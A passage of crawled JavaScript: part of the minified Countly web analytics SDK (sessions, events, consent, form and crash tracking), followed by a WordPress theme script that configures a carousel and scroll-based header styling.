(f+=a.name+":"),"undefined"!==typeof a.message&&(f+=a.message+"\n"),"undefined"!==typeof a.fileName&&(f+="in "+a.fileName+"\n"),"undefined"!==typeof a.lineNumber&&(f+="on "+a.lineNumber),"undefined"!==typeof a.columnNumber&&(f+=":"+a.columnNumber)):f=a+"";c=c?!0:!1;a=T();f={_resolution:a._resolution,_error:f,_app_version:a._app_version,_run:n()-ya,_not_os_specific:!0};if(a=navigator.battery||navigator.webkitBattery||navigator.mozBattery||navigator.msBattery)f._bat=Math.floor(100*a.level);"undefined"!==
typeof navigator.onLine&&(f._online=navigator.onLine?!0:!1);f._background=document.hasFocus()?!1:!0;0<I.length&&(f._logs=I.join("\n"));I=[];f._nonfatal=c;f._view=b.getViewName();"undefined"!==typeof e&&(f._custom=e);try{var j=document.createElement("canvas").getContext("experimental-webgl");f._opengl=j.getParameter(j.VERSION)}catch(d){}r({crash:JSON.stringify(f)})}}function L(a,c,e){try{i("Sending XML HTTP request");var f=window.XMLHttpRequest?new window.XMLHttpRequest:window.ActiveXObject?new window.ActiveXObject("Microsoft.XMLHTTP"):
null,c=c||{},j=za(c),d="GET";if(b.force_post||2E3<=j.length)d="POST";"GET"===d?f.open("GET",a+"?"+j,!0):(f.open("POST",a,!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"));for(var h in b.headers)f.setRequestHeader(h,b.headers[h]);f.onreadystatechange=function(){4===this.readyState&&200<=this.status&&300>this.status?"function"===typeof e&&e(!1,c,this.responseText):4===this.readyState&&(i("Failed Server XML HTTP request",this.status),"function"===typeof e&&e(!0,c))};"GET"===
d?f.send():f.send(j)}catch(g){i("Failed XML HTTP request",g),"function"===typeof e&&e(!0,c)}}function za(a){var b=[],e;for(e in a)b.push(e+"="+encodeURIComponent(a[e]));return b.join("&")}function Aa(a){return"/"===a.substr(a.length-1)?a.substr(0,a.length-1):a}function J(a,b){for(var e={},f,j=0;j<b.length;j++)f=b[j],"undefined"!==typeof a[f]&&(e[f]=a[f]);return e}function ia(a){"undefined"==typeof a.pageY&&("number"==typeof a.clientX&&document.documentElement)&&(a.pageX=a.clientX+document.body.scrollLeft+
document.documentElement.scrollLeft,a.pageY=a.clientY+document.body.scrollTop+document.documentElement.scrollTop);return a}function ja(){var a=document;return Math.max(Math.max(a.body.scrollHeight,a.documentElement.scrollHeight),Math.max(a.body.offsetHeight,a.documentElement.offsetHeight),Math.max(a.body.clientHeight,a.documentElement.clientHeight))}function ka(){var a=document;return Math.max(Math.max(a.body.scrollWidth,a.documentElement.scrollWidth),Math.max(a.body.offsetWidth,a.documentElement.offsetWidth),
Math.max(a.body.clientWidth,a.documentElement.clientWidth))}function Ba(){var a=document;return Math.min(Math.min(a.body.clientHeight,a.documentElement.clientHeight),Math.min(a.body.offsetHeight,a.documentElement.offsetHeight),window.innerHeight)}function Ca(a){g("cly_token",a)}function ua(a){if(a)for(var b in a)if(Object.prototype.hasOwnProperty.call(a,b))return!0;return!1}function Da(a,b,e,f,j,d){var a=document.createElement(a),h;a.setAttribute(b,e);a.setAttribute(f,j);d&&(a.onreadystatechange=
a.onload=function(){h||d();h=!0});document.getElementsByTagName("head")[0].appendChild(a)}function Ea(a,b){Da("script","type","text/javascript","src",a,b)}function Fa(a,b){Da("link","rel","stylesheet","href",a,b)}function Ga(){var a=document.getElementById("cly-loader");if(!a){i("setting up loader");var a=document.head||document.getElementsByTagName("head")[0],b=document.createElement("style");b.type="text/css";b.styleSheet?b.styleSheet.cssText="#cly-loader {height: 4px; width: 100%; position: absolute; z-index: 99999; overflow: hidden; background-color: #fff; top:0px; left:0px;}#cly-loader:before{display: block; position: absolute; content: ''; left: -200px; width: 200px; height: 4px; background-color: #2EB52B; animation: cly-loading 2s linear infinite;}@keyframes cly-loading { from {left: -200px; width: 30%;} 50% {width: 30%;} 70% {width: 70%;} 80% { left: 50%;} 95% {left: 120%;} to {left: 100%;}}":
b.appendChild(document.createTextNode("#cly-loader {height: 4px; width: 100%; position: absolute; z-index: 99999; overflow: hidden; background-color: #fff; top:0px; left:0px;}#cly-loader:before{display: block; position: absolute; content: ''; left: -200px; width: 200px; height: 4px; background-color: #2EB52B; animation: cly-loading 2s linear infinite;}@keyframes cly-loading { from {left: -200px; width: 30%;} 50% {width: 30%;} 70% {width: 70%;} 80% { left: 50%;} 95% {left: 120%;} to {left: 100%;}}"));
a.appendChild(b);a=document.createElement("div");a.setAttribute("id","cly-loader");document.body.appendChild(a)}a.style.display="block"}function Ha(){var a=document.getElementById("cly-loader");a&&(a.style.display="none")}var b=b||{},qa="20.04",Ma="javascript_native_web",Ia=!1,A=!1,Na="/i",ga=500,ba=1E3,p=[],q=[],u={},I=[],E={},D=[],xa=null,P=!0,B,Ja=0,G=null,N=0,O=0,ta=0,fa=60,V=20,W=0,da=60,S=10,la=100,K=!0,Q=30,U=0,ea=!0,ca=!1,w=!1,y={},t={},wa=/^(((([^:\/#\?]+:)?(?:(\/\/)((?:(([^:@\/#\?]+)(?:\:([^:@\/#\?]+))?)@)?(([^:\/#\?\]\[]+|\[[^\/\]@#?]+\])(?:\:([0-9]+))?))?)?)?((\/?(?:[^\/\?#]+\/+)*)([^\?#]*)))?(\?[^#]+)?)(#.*)?/,
La=/(CountlySiteBot|nuhk|Googlebot|GoogleSecurityScanner|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver|bingbot|Google Web Preview|Mediapartners-Google|AdsBot-Google|Baiduspider|Ezooms|YahooSeeker|AltaVista|AVSearch|Mercator|Scooter|InfoSeek|Ultraseek|Lycos|Wget|YandexBot|Yandex|YaDirectFetcher|SiteBot|Exabot|AhrefsBot|MJ12bot|TurnitinBot|magpie-crawler|Nutch Crawler|CMS Crawler|rogerbot|Domnutch|ssearch_bot|XoviBot|netseer|digincore|fr-crawler|wesee|AliasIO|contxbot|PingdomBot|BingPreview|HeadlessChrome)/,
H=!0,ya;b.features="sessions events views scrolls clicks forms crashes attribution users star-rating location apm".split(" ");for(var m={},F=0;F<b.features.length;F++)m[b.features[F]]={};b.init=function(a){if(!Ia){a=a||{};b.namespace=k("namespace",a,"");ya=n();Ia=!0;p=g("cly_queue")||[];E={};q=g("cly_event")||[];u=g("cly_remote_configs")||{};ga=k("interval",a,ga);ba=k("queue_size",a,ba);w=k("offline_mode",a,w);fa=k("fail_timeout",a,fa);V=k("inactivity_time",a,V);da=k("session_update",a,da);S=k("max_events",
a,S);la=k("max_logs",a,la);K=k("use_session_cookie",a,K);Q=k("session_cookie_timeout",a,Q);b.ignore_prefetch=k("ignore_prefetch",a,!0);b.debug=k("debug",a,!1);b.app_key=k("app_key",a,null);b.test_mode=k("test_mode",a,!1);b.metrics=k("metrics",a,{});b.headers=k("headers",a,{});w?b.device_id||(b.device_id="[CLY]_temp_id"):b.device_id=k("device_id",a,ha());b.url=Aa(k("url",a,""));b.app_version=k("app_version",a,"0.0");b.country_code=k("country_code",a,null);b.city=k("city",a,null);b.ip_address=k("ip_address",
a,null);b.ignore_bots=k("ignore_bots",a,!0);b.force_post=k("force_post",a,!1);b.remote_config=k("remote_config",a,!1);b.q=b.q||[];b.onload=b.onload||[];b.ignore_visitor=k("ignore_visitor",a,!1);b.require_consent=k("require_consent",a,!1);a.ignore_referrers&&Array.isArray(a.ignore_referrers)?D=a.ignore_referrers:b.ignore_referrers&&Array.isArray(b.ignore_referrers)&&(D=b.ignore_referrers);""===b.url&&(i("Please provide server URL"),b.ignore_visitor=!0);g("cly_ignore")&&(b.ignore_visitor=!0);na();if(window.name&&
0===window.name.indexOf("cly:"))try{b.passed_data=JSON.parse(window.name.replace("cly:",""))}catch(c){i("Could not parse name",window.name)}else if(location.hash&&0===location.hash.indexOf("#cly:"))try{b.passed_data=JSON.parse(location.hash.replace("#cly:",""))}catch(e){i("Could not parse hash",location.hash)}b.passed_data&&(b.passed_data.token&&b.passed_data.purpose)&&(b.passed_data.token!==g("cly_old_token")&&(Ca(b.passed_data.token),g("cly_old_token",b.passed_data.token)),"heatmap"===b.passed_data.purpose&&
(b.ignore_visitor=!0,Ga(),Ea(b.url+"/views/heatmap.js",Ha)));if(!b.ignore_visitor){i("Countly initialized");b.onload.constructor!==Array&&(b.onload=[]);b.q.constructor!==Array&&(b.q=[]);a=0;b.utm=b.utm||{source:!0,medium:!0,campaign:!0,term:!0,content:!0};if(location.search){for(var f=location.search.substring(1).split("&"),j={},d=!1,a=0;a<f.length;a++){var h=f[a].split("=");"cly_id"===h[0]?g("cly_cmp_id",h[1]):"cly_uid"===h[0]?g("cly_cmp_uid",h[1]):"cly_device_id"===h[0]?b.device_id=h[1]:0===(h[0]+
"").indexOf("utm_")&&b.utm[h[0].replace("utm_","")]&&(j[h[0].replace("utm_","")]=h[1],d=!0)}if(d){for(var z in b.utm)j[z]?b.userData.set("utm_"+z,j[z]):b.userData.unset("utm_"+z);b.userData.save()}}w||b.device_id!==g("cly_id")&&g("cly_id",b.device_id);R();pa();b.remote_config&&b.fetch_remote_config(b.remote_config)}}};b.group_features=function(a){if(a)for(var b in a)m[b]?i("Feature name "+b+" is already reserved"):"string"===typeof a[b]?m[b]={features:[a[b]]}:a[b]&&Array.isArray(a[b])&&a[b].length?
m[b]={features:a[b]}:i("Incorrect feature list for "+b+" value: "+a[b]);else i("Incorrect features: "+a)};b.check_consent=function(a){if(!b.require_consent)return!0;if(m[a])return m[a]&&m[a].optin?!0:!1;i("No feature available for "+a);return!1};b.check_any_consent=function(){if(!b.require_consent)return!0;for(var a in m)if(m[a]&&m[a].optin)return!0;return!1};b.add_consent=function(a){i("Adding consent for "+a);if(Array.isArray(a))for(var c=0;c<a.length;c++)b.add_consent(a[c]);else m[a]?m[a].features?
(m[a].optin=!0,b.add_consent(m[a].features)):!0!==m[a].optin&&(y[a]=!0,m[a].optin=!0,Ka(),setTimeout(function(){"sessions"===a&&t.begin_session?(b.begin_session.apply(b,t.begin_session),t.begin_session=null):"views"===a&&t.track_pageview&&(G=null,b.track_pageview.apply(b,t.track_pageview),t.track_pageview=null);t.change_id&&(b.change_id.apply(b,t.change_id),t.change_id=null)},1)):i("No feature available for "+a)};b.remove_consent=function(a){i("Removing consent for "+a);if(Array.isArray(a))for(var c=
0;c<a.length;c++)b.remove_consent(a[c]);else m[a]?(m[a].features?b.remove_consent(m[a].features):!1!==m[a].optin&&(y[a]=!1,Ka()),m[a].optin=!1):i("No feature available for "+a)};var C,Ka=function(){C&&(clearTimeout(C),C=null);C=setTimeout(function(){ua(y)&&(r({consent:JSON.stringify(y)}),y={})},1E3)};b.enable_offline_mode=function(){w=!0;b.device_id="[CLY]_temp_id"};b.disable_offline_mode=function(a){w=!1;a&&b.device_id!==a?(b.device_id=a,g("cly_id",b.device_id),i("Changing id")):(b.device_id=ha(),
b.device_id!==g("cly_id")&&g("cly_id",b.device_id));a=!1;if(0<p.length)for(var c=0;c<p.length;c++)"[CLY]_temp_id"===p[c].device_id&&(p[c].device_id=b.device_id,a=!0);a&&g("cly_queue",p,!0)};b.begin_session=function(a,c){if(b.check_consent("sessions")){if(!A){b.report_orientation();l(window,"resize",function(){b.report_orientation()});B=n();A=!0;P=a?!1:!0;var e=g("cly_session");if(c||!K||!e||parseInt(e)<=n())i("Session started"),e={begin_session:1},e.metrics=JSON.stringify(T()),r(e);g("cly_session",
n()+60*Q)}}else t.begin_session=arguments};b.session_duration=function(a){b.check_consent("sessions")&&A&&(i("Session extended",a),r({session_duration:a}),ra())};b.end_session=function(a,c){b.check_consent("sessions")&&A&&(a=a||n()-B,aa(),!K||c?(i("Ending session"),r({end_session:1,session_duration:a})):b.session_duration(a),A=!1)};b.change_id=function(a,c){if(b.device_id!==a){c||(0<q.length&&(r({events:JSON.stringify(q)}),q=[],g("cly_event",q)),b.end_session(null,!0),E={});var e=b.device_id;b.device_id=
a;g("cly_id",b.device_id);i("Changing id");c?b.check_any_consent()?r({old_device_id:e}):t.change_id=arguments:b.begin_session(!P,!0);b.remote_config&&(u={},g("cly_remote_configs",u),b.fetch_remote_config(b.remote_config))}};b.add_event=function(a){b.check_consent("events")&&s(a)};b.start_event=function(a){E[a]?i("Timed event with key "+a+" already started"):E[a]=n()};b.end_event=function(a){"string"==typeof a&&(a={key:a});a.key?E[a.key]?(a.dur=n()-E[a.key],b.add_event(a),delete E[a.key]):i("Timed event with key "+
a.key+" was not started"):i("Event must have key property")};b.report_orientation=function(a){s({key:"[CLY]_orientation",segmentation:{mode:a||(window.innerWidth>window.innerHeight?"landscape":"portrait")}})};b.report_conversion=function(a,c){b.check_consent("attribution")&&(a=a||g("cly_cmp_id")||"cly_organic",c=c||g("cly_cmp_uid"),a&&c?r({campaign_id:a,campaign_user:c}):a&&r({campaign_id:a}))};b.user_details=function(a){b.check_consent("users")&&(i("Adding userdetails: ",a),r({user_details:JSON.stringify(J(a,
"name username email organization phone picture gender byear custom".split(" ")))}))};var v={},x=function(a,c,e){b.check_consent("users")&&(v[a]||(v[a]={}),"$push"===e||"$pull"===e||"$addToSet"===e?(v[a][e]||(v[a][e]=[]),v[a][e].push(c)):v[a][e]=c)};b.userData={set:function(a,b){v[a]=b},unset:function(a){v[a]=""},set_once:function(a,b){x(a,b,"$setOnce")},increment:function(a){x(a,1,"$inc")},increment_by:function(a,b){x(a,b,"$inc")},multiply:function(a,b){x(a,b,"$mul")},max:function(a,b){x(a,b,"$max")},
min:function(a,b){x(a,b,"$min")},push:function(a,b){x(a,b,"$push")},push_unique:function(a,b){x(a,b,"$addToSet")},pull:function(a,b){x(a,b,"$pull")},save:function(){b.check_consent("users")&&r({user_details:JSON.stringify({custom:v})});v={}}};b.report_trace=function(a){if(b.check_consent("apm")){for(var c="type name stz etz apm_metrics apm_attr".split(" "),e=0;e<c.length;e++)if("apm_attr"!==c[e]&&"undefined"===typeof a[c[e]]){i("APM trace must have a",c[e]);return}c=J(a,c);c.timestamp=a.stz;a=new Date;
c.hour=a.getHours();c.dow=a.getDay();r({apm:JSON.stringify(c)});i("Adding APM trace: ",c)}};b.track_errors=function(a){xa=a;window.onerror=function(a,b,f,j,d){if("undefined"!==typeof d)M(d,!1);else{var j=j||window.event&&window.event.errorCharacter,h="";"undefined"!==typeof a&&(h+=a+"\n");"undefined"!==typeof b&&(h+="at "+b);"undefined"!==typeof f&&(h+=":"+f);"undefined"!==typeof j&&(h+=":"+j);h+="\n";try{for(var i=[],g=arguments.callee.caller;g;)i.push(g.name),g=g.caller;h+=i.join("\n")}catch(k){}M(h,
!1)}};window.addEventListener("unhandledrejection",function(a){M(Error("Unhandled rejection (reason: "+(a.reason&&a.reason.stack?a.reason.stack:a.reason)+")."),!0)})};b.log_error=function(a,b){M(a,!0,b)};b.add_log=function(a){b.check_consent("crashes")&&(I.length>la&&I.shift(),I.push(a))};b.fetch_remote_config=function(a,c,e){if(b.check_any_consent()){var f={method:"fetch_remote_config"};b.check_consent("sessions")&&(f.metrics=JSON.stringify(T()));a&&(!e&&"function"===typeof a?(e=a,a=null):Array.isArray(a)&&
a.length&&(f.keys=JSON.stringify(a)));c&&(!e&&"function"===typeof c?(e=c,c=null):Array.isArray(c)&&c.length&&(f.omit_keys=JSON.stringify(c)));sa(f);L(b.url+"/o/sdk",f,function(a,b,c){try{var i=JSON.parse(c);if(f.keys||f.omit_keys)for(var k in i)u[k]=i[k];else u=i;g("cly_remote_configs",u)}catch(l){}"function"===typeof e&&e(a,u)})}};b.get_remote_config=function(a){return"undefined"!==typeof a?u[a]:u};b.stop_time=function(){H&&(H=!1,Ja=n()-B,O=n()-N)};b.start_time=function(){H||(H=!0,B=n()-Ja,N=n()-
O,O=0,ra())};b.track_sessions=function(){function a(){document[e]?b.stop_time():b.start_time()}function c(){W>=V&&b.start_time();W=0}b.begin_session();b.start_time();l(window,"beforeunload",function(){b.end_session()});l(window,"unload",function(){b.end_session()});var e="hidden";e in document?document.addEventListener("visibilitychange",a):(e="mozHidden")in document?document.addEventListener("mozvisibilitychange",a):(e="webkitHidden")in document?document.addEventListener("webkitvisibilitychange",
a):(e="msHidden")in document?document.addEventListener("msvisibilitychange",a):"onfocusin"in document?(l(window,"focusin",function(){b.start_time()}),l(window,"focusout",function(){b.stop_time()})):(l(window,"focus",function(){b.start_time()}),l(window,"blur",function(){b.stop_time()}),l(window,"pageshow",function(){b.start_time()}),l(window,"pagehide",function(){b.stop_time()}));l(window,"mousemove",c);l(window,"click",c);l(window,"keydown",c);l(window,"scroll",c);setInterval(function(){W++;W>=V&&
b.stop_time()},6E4)};b.track_pageview=function(a,c,e){aa();a&&Array.isArray(a)&&(c=a,a=null);a||(a=b.getViewName());if(c&&c.length)for(var f=0;f<c.length;f++)try{if(RegExp(c[f]).test(a)){i("Ignored:",a);return}}catch(j){i("Problem with regex",c[f])}G=a;N=n();f={name:a,visit:1,domain:window.location.hostname,view:b.getViewUrl()};if("undefined"!==typeof document.referrer&&document.referrer.length){var d=wa.exec(document.referrer);d&&(d[11]&&d[11]!==window.location.hostname)&&(f.start=1)}if(e)for(var h in e)"undefined"===
typeof f[h]&&(f[h]=e[h]);b.check_consent("views")?s({key:"[CLY]_view",segmentation:f}):t.track_pageview=arguments};b.track_view=function(a,c,e){b.track_pageview(a,c,e)};b.track_clicks=function(a){var a=a||document,c=!0;l(a,"click",function(a){if(c){c=!1;ia(a);if("undefined"!==typeof a.pageX&&"undefined"!==typeof a.pageY){var f=ja(),j=ka();b.check_consent("clicks")&&s({key:"[CLY]_action",segmentation:{type:"click",x:a.pageX,y:a.pageY,width:j,height:f,domain:window.location.hostname,view:b.getViewUrl()}})}setTimeout(function(){c=
!0},1E3)}})};b.track_scrolls=function(a){function c(){if(e){e=!1;var a=ja(),c=ka(),h=Ba();b.check_consent("scrolls")&&s({key:"[CLY]_action",segmentation:{type:"scroll",y:f+h,width:c,height:a,domain:window.location.hostname,view:b.getViewUrl()}})}}var a=a||window,e=!0,f=0;l(a,"scroll",function(){f=Math.max(f,window.scrollY,document.body.scrollTop,document.documentElement.scrollTop)});l(a,"beforeunload",c);l(a,"unload",c)};b.track_links=function(a){a=a||document;l(a,"click",function(a){var e=X(a).closest("a");
e&&(ia(a),b.check_consent("clicks")&&s({key:"linkClick",segmentation:{href:e.href,text:e.innerText,id:e.id,view:b.getViewUrl()}}))})};b.track_forms=function(a,c){function e(a){return a.name||a.id||a.type||a.nodeName}a=a||document;l(a,"submit",function(a){var a=X(a),j={id:a.id,name:a.name,action:a.action,method:a.method,view:b.getViewUrl()},d;if("undefined"!==typeof a.elements){for(var h=0;h<a.elements.length;h++)if((d=a.elements[h])&&"password"!==d.type&&-1===d.className.indexOf("cly_user_ignore"))"undefined"===
typeof j["input:"+e(d)]&&(j["input:"+e(d)]=[]),"select"===d.nodeName.toLowerCase()?"undefined"!==typeof d.multiple?j["input:"+e(d)].push(oa(d)):j["input:"+e(d)].push(d.options[d.selectedIndex].value):"input"===d.nodeName.toLowerCase()?"undefined"!==typeof d.type?"checkbox"===d.type.toLowerCase()||"radio"===d.type.toLowerCase()?d.checked&&j["input:"+e(d)].push(d.value):("hidden"!==d.type.toLowerCase()||c)&&j["input:"+e(d)].push(d.value):j["input:"+e(d)].push(d.value):"textarea"===d.nodeName.toLowerCase()?
j["input:"+e(d)].push(d.value):"undefined"!==typeof d.value&&j["input:"+e(d)].push(d.value);for(var i in j)"undefined"!=typeof j[i].join&&(j[i]=j[i].join(", "))}b.check_consent("forms")&&s({key:"formSubmit",segmentation:j})})};b.collect_from_forms=function(a,c){a=a||document;l(a,"submit",function(e){var e=X(e),f={},j=!1,d;if("undefined"!==typeof e.elements){var h={},g=a.getElementsByTagName("LABEL"),k;for(k=0;k<g.length;k++)g[k].htmlFor&&""!==g[k].htmlFor&&(h[g[k].htmlFor]=g[k].innerText||g[k].textContent||
g[k].innerHTML);for(k=0;k<e.elements.length;k++)if((d=e.elements[k])&&"password"!==d.type&&-1===d.className.indexOf("cly_user_ignore"))if(g="","select"===d.nodeName.toLowerCase()?g="undefined"!==typeof d.multiple?oa(d):d.options[d.selectedIndex].value:"input"===d.nodeName.toLowerCase()?"undefined"!==typeof d.type?"checkbox"===d.type.toLowerCase()||"radio"===d.type.toLowerCase()?d.checked&&(g=d.value):g=d.value:g=d.value:"textarea"===d.nodeName.toLowerCase()?g=d.value:"undefined"!==typeof d.value&&
(g=d.value),d.className&&-1!==d.className.indexOf("cly_user_")){var l=d.className.split(" ");for(d=0;d<l.length;d++)if(0===l[d].indexOf("cly_user_")){f[l[d].replace("cly_user_","")]=g;j=!0;break}}else if(d.type&&"email"===d.type.toLowerCase()||d.name&&-1!==d.name.toLowerCase().indexOf("email")||d.id&&-1!==d.id.toLowerCase().indexOf("email")||d.id&&h[d.id]&&-1!==h[d.id].toLowerCase().indexOf("email")||/[^@\s]+@[^@\s]+\.[^@\s]+/.test(g))f.email||(f.email=g),j=!0;else if(d.name&&-1!==d.name.toLowerCase().indexOf("username")||
d.id&&-1!==d.id.toLowerCase().indexOf("username")||d.id&&h[d.id]&&-1!==h[d.id].toLowerCase().indexOf("username"))f.username||(f.username=g),j=!0;else if(d.name&&(-1!==d.name.toLowerCase().indexOf("tel")||-1!==d.name.toLowerCase().indexOf("phone")||-1!==d.name.toLowerCase().indexOf("number"))||d.id&&(-1!==d.id.toLowerCase().indexOf("tel")||-1!==d.id.toLowerCase().indexOf("phone")||-1!==d.id.toLowerCase().indexOf("number"))||d.id&&h[d.id]&&(-1!==h[d.id].toLowerCase().indexOf("tel")||-1!==h[d.id].toLowerCase().indexOf("phone")||
-1!==h[d.id].toLowerCase().indexOf("number")))f.phone||(f.phone=g),j=!0;else if(d.name&&(-1!==d.name.toLowerCase().indexOf("org")||-1!==d.name.toLowerCase().indexOf("company"))||d.id&&(-1!==d.id.toLowerCase().indexOf("org")||-1!==d.id.toLowerCase().indexOf("company"))||d.id&&h[d.id]&&(-1!==h[d.id].toLowerCase().indexOf("org")||-1!==h[d.id].toLowerCase().indexOf("company")))f.organization||(f.organization=g),j=!0;else if(d.name&&-1!==d.name.toLowerCase().indexOf("name")||d.id&&-1!==d.id.toLowerCase().indexOf("name")||
d.id&&h[d.id]&&-1!==h[d.id].toLowerCase().indexOf("name"))f.name||(f.name=""),f.name+=g+" ",j=!0}j&&(i("Gathered user data",f),c?b.user_details({custom:f}):b.user_details(f))})};b.collect_from_facebook=function(a){FB&&FB.api&&FB.api("/me",function(c){var e={};c.name&&(e.name=c.name);c.email&&(e.email=c.email);"male"===c.gender?e.gender="M":"female"===c.gender&&(e.gender="F");if(c.birthday){var f=c.birthday.split("/").pop();f&&4===f.length&&(e.byear=f)}c.work&&(c.work[0]&&c.work[0].employer&&c.work[0].employer.name)&&
(e.organization=c.work[0].employer.name);if(a){e.custom={};for(var j in a){for(var f=a[j].split("."),d=c,g=0;g<f.length&&!(d=d[f[g]],"undefined"===typeof d);g++);"undefined"!==typeof d&&(e.custom[j]=d)}}b.user_details(e)})};b.opt_out=function(){b.ignore_visitor=!0;g("cly_ignore",!0)};b.opt_in=function(){g("cly_ignore",!1);b.ignore_visitor=!1;na();!b.ignore_visitor&&!ca&&R()};b.report_feedback=function(a){if(b.check_consent("star-rating"))if(a.widget_id)if(a.rating){if(b.check_consent("events")){var c=
{key:"[CLY]_star_rating",count:1,segmentation:{}};c.segmentation=J(a,"widget_id contactMe platform app_version rating email comment".split(" "));c.segmentation.app_version||(c.segmentation.app_version=b.metrics._app_version||b.app_version);i("Reporting feedback: ",c);b.add_event(c)}}else i("Feedback must contain rating property");else i("Feedback must contain widget_id property")};b.show_feedback_popup=function(a){w?i("Cannot show feedback popup in offline mode"):L(b.url+"/o/feedback/widget",{widget_id:a},
function(a,b,f){a&&i("Error occurred",a);try{var g=JSON.parse(f);$(g,!1)}catch(d){i("JSON parse failed: "+d)}})};b.enable_feedback=function(a){w?i("Cannot enable feedback in offline mode"):(Fa(b.url+"/star-rating/stylesheets/countly-feedback-web.css"),a=a.popups||a.widgets,0<a.length?(document.body.insertAdjacentHTML("beforeend",'<div id="cfbg"></div>'),L(b.url+"/o/feedback/multiple-widgets-by-id",{widgets:JSON.stringify(a)},function(a,b,f){a&&i("Errors occurred:",a);try{for(var g=JSON.parse(f),a=
0;a<g.length;a++)if("true"===g[a].is_active&&g[a].target_devices[ma.device])if("string"===typeof g[a].hide_sticker&&(g[a].hide_sticker="true"===g[a].hide_sticker?!0:!1),"all"===g[a].target_page&&!g[a].hide_sticker)$(g[a],!0);else for(var d=g[a].target_pages,b=0;b<d.length;b++)d[b]===window.location.pathname&&!g[a].hide_sticker&&$(g[a],!0)}catch(h){i("JSON parse error: "+h)}})):i("You should provide at least one widget id as param. Read documentation for more detail. https://resources.count.ly/plugins/feedback"))};
Element.prototype.closest||(Element.prototype.closest=function(a){for(var b=this,a=a.toUpperCase();b;){if(b.nodeName.toUpperCase()===a)return b;b=b.parentElement}});var l=function(a,b,e){"undefined"!==typeof a.addEventListener?a.addEventListener(b,e,!1):a.attachEvent("on"+b,e)},X=function(a){return a?"undefined"!==typeof a.target?a.target:a.srcElement:window.event.srcElement},ma,Y=navigator.userAgent.toLowerCase(),F=function(a){a&&(Y=(a+"").toLowerCase());return/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(Y)?
"tablet":/(mobi|ipod|phone|blackberry|opera mini|fennec|minimo|symbian|psp|nintendo ds|archos|skyfire|puffin|blazer|bolt|gobrowser|iris|maemo|semc|teashark|uzard)/.test(Y)?"phone":"desktop"};ma={device:F(),detect:F,isMobile:"desktop"!==F()?!0:!1,userAgent:Y};var g=function(a,c,e){function f(a,b,c){var d=new Date;d.setTime(d.getTime()+864E5*c);c="; expires="+d.toGMTString();document.cookie=a+"="+b+c+"; path=/"}var a=b.namespace+a,e=e||!1,g=!1,d,g=!0;try{"undefined"!==typeof localStorage&&localStorage.setItem("testLocal",
!0)}catch(h){g=!1}"undefined"!==typeof c&&null!==c&&(c=b.serialize(c),g?localStorage.setItem(a,c):e||f(a,c,30));if("undefined"===typeof c){if(g)d=localStorage.getItem(a);else if(!e)a:{a+="=";c=document.cookie.split(";");e=0;for(g=c.length;e<g;e++){for(d=c[e];" "===d.charAt(0);)d=d.substring(1,d.length);if(0===d.indexOf(a)){d=d.substring(a.length,d.length);break a}}d=null}return b.deserialize(d)}null===c&&(g?localStorage.removeItem(a):e||f(a,"",-1))};window.addEventListener("storage",function(a){switch(a.key+
""){case b.namespace+"cly_queue":p=b.deserialize(a.newValue||"[]");break;case b.namespace+"cly_event":q=b.deserialize(a.newValue||"[]");break;case b.namespace+"cly_remote_configs":u=b.deserialize(a.newValue||"{}");break;case b.namespace+"cly_ignore":b.ignore_visitor=b.deserialize(a.newValue);break;case b.namespace+"cly_id":b.device_id=b.deserialize(a.newValue)}});b.serialize=function(a){"object"===typeof a&&(a=JSON.stringify(a));return a};b.deserialize=function(a){try{a=JSON.parse(a)}catch(b){}return a};
b.getViewName=function(){return window.location.pathname};b.getViewUrl=function(){return window.location.pathname};b._internals={store:g,getDocWidth:ka,getDocHeight:ja,getViewportHeight:Ba,get_page_coord:ia,get_event_target:X,add_event:l,getProperties:J,stripTrailingSlash:Aa,prepareParams:za,sendXmlHttpRequest:L,recordError:M,getMsTimestamp:Z,getTimestamp:n,log:i,getMetrics:T,generateUUID:va,isUUID:function(){return/[0-9a-fA-F]{8}\-[0-9a-fA-F]{4}\-4[0-9a-fA-F]{3}\-[0-9a-fA-F]{4}\-[0-9a-fA-F]{12}/.test(b.device_id)},
getId:ha,heartBeat:R,toRequestQueue:r,reportViewDuration:aa,loadJS:Ea,loadCSS:Fa,getLastView:function(){return G},setToken:Ca,getToken:function(){var a=g("cly_token");g("cly_token",null);return a},showLoader:Ga,hideLoader:Ha,add_cly_events:s,detect_device:ma,getRequestQueue:function(){return p},getEventQueue:function(){return q},clearQueue:function(){p=[];g("cly_queue",[]);q=[];g("cly_event",[])}};return b});


--- FILE ---
content_type: application/javascript
request_url: https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/js/custom.js
body_size: 1994
content:
$(document).ready(function () {

    var owl = $('.slider_carousel');

    owl.owlCarousel({
        items: 1,
        loop: true,
        autoplay: true,
        autoplayTimeout: 6000,
        smartSpeed: 1000,
        nav: false,
        margin: 15,
        lazyLoad: true,
    });

    /*owl.on('changed.owl.carousel', function (event) {
        var item = event.item.index - 2;     // Position of the current item
        $('h1').removeClass('animated fadeInUp slow');
        $('.slider_img').removeClass('animated zoomIn fadeIn slower');
        $('p').removeClass('animated fadeInUp delay-1s');
        $('.slider_button').removeClass('animated zoomIn delay-2s');
        $('.owl-item').not('.cloned').eq(item).find('h1').addClass('animated fadeInUp slow');
        $('.owl-item').not('.cloned').eq(item).find('.slider_img').addClass('animated zoomIn fadeIn slow');
        $('.owl-item').not('.cloned').eq(item).find('p').addClass('animated fadeInUp delay-1s');
        $('.owl-item').not('.cloned').eq(item).find('.slider_button').addClass('animated zoomIn delay-2s');
    });*/

    $(document).on('click', '.navbar-toggler', function () {
        $('#header_section .navbar').addClass('header_scroll');
    });
	
    window.onscroll = function () {
        scrollFunction()
    };

    function scrollFunction() {
        if (document.body.scrollTop > 5 || document.documentElement.scrollTop > 5) {
            $('.navbar-brand img').css('width', '90%');
            $('#header_section .navbar').css('padding', '10px 25px');
            $('#header_section .navbar').removeClass('bg-light');
            $('#header_section .navbar').addClass('header_scroll');
        } else {
            $('.navbar-brand img').css('width', '');
            $('#header_section .navbar').removeClass('header_scroll');
            $('#header_section .navbar').css('padding', '');
        }
    }

	$('.DesiredDepartment option:first-child').html('Select Department');
	$('.jobtype option:first-child').html('Select Job Type');


    // $('.tailored').waypoint(function (direction) {
